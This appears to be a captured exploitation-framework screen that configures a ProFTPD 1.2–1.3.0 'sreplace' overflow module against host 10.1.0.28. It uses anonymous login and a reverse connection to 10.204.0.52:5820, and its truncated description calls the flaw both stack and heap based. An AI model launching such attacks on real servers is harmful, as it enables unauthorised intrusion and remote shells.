 Attack 10.1.0.28
ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
This module exploits a stack-based buffer overflow in versions 1.2 through 1.3.0 of ProFTPD server. The vulnerability is within
the "sreplace" function within the "src/support.c" file. The off-by-one heap overflow bug in the ProFTPD sreplace function has
been discovered about 2 (two) years ago by Evgeny Legerov. We tried to exploit this off-by-one bug via MKD command, but
Option Value
FTPPASS mozilla@example.com
FTPUSER anonymous
LHOST 10.204.0.52
LPORT 5820
RHOSTS ✚ 10.1.0.28
RPORT 21
WRITABLE /incoming
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch